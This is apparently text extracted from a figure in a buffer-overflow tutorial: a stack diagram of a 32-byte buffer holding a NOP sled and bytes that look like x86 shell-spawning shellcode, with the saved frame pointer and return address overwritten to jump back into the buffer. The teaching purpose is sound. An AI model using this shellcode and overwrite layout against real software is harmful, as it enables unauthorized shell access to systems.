 0xbffff418
saved instruction pointer
0xdeadbeef
saved frame pointer
Frame Pointer (EBP)
\x80 \xcd \x0b \xb0
\xe1 \x89 \x53 \x52
\x99 \xe3 \x89 \x69
\x62 \x2f \x2f \x68
smallbuf (32bytes)
\x68 \x73 \x2f \x6e
\x68 \x50 \xc0 \x31
\x90 \x90 \x90 \x90
\x90 \x90 \x90 \x90
Stack Pointer (ESP)
0xbffff418